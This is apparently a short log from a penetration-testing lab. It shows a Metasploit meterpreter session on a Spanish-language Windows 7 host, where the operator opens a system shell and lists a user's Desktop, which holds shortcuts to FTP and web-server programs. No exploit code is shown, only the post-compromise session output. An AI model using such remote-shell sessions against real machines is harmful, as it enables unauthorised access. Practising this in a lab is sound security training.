 meterpreter > shell
Process 2364 created.
Channel 5 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Users\ayoze\Desktop>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: 5C25-E597
Directorio de C:\Users\ayoze\Desktop
23/11/2021  13:13    <DIR>          .
23/11/2021  13:13    <DIR>          ..
02/11/2021  12:53               806 Easy File Management Web Server.lnk
02/11/2021  13:00             2.033 FileZilla Server Interface.lnk
02/11/2021  13:02               734 FreeFTPd.lnk
23/11/2021  13:09                31 prueba.txt
4 archivos          3.604 bytes
2 dirs  24.730.021.888 bytes libres
C:\Users\ayoze\Desktop>